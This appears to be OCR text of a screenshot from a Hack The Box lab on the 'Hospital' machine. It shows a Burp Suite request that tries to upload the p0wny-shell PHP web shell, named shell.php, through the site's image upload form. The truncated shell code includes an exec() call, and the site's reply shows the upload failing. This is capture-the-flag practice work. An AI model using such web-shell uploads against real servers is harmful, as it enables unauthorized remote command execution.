 1
2
3
10.10.14.37
11:06
pic folder
File Actions Edit View Help
VPN
Hospital
pic folder
(ale㉿kali)-[~/Desktop/Hackethebox/hospital/p0wny-shell]
$
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2
Send Cancel Target: http://hospital.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 Content-Length: 20512
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary06TSv23J3ou63M2U
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=vlomi33sdic3gf5sob4aa6q54e
14 Connection: close
15
16 ------WebKitFormBoundary06TSv23J3ou63M2U
17 Content-Disposition: form-data; name="image";
filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php
21
22 $SHELL_CONFIG = array(
23 'username' => 'p0wny',
24 'hostname' => 'shell',
25 );
26
27 function expandPath($path) {
28 if
(preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#",
$path, $match)) {
29 exec("echo $match[1]", $stdout);
30 return $stdout[0] . $match[2];
Search 0 highlights
Response
Pretty Raw Hex \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
Ready
Hospital
Not secure hospital.htb:8080/failed.php
Error
Try sending your medical record again.